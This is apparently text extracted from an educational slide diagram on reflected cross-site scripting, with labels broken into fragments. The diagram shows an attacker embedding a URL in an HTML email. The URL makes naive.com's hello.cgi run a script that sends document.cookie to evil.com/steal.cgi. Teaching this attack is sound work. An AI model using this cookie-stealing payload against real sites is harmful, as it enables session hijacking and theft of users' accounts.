 evil.com
victim’s
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed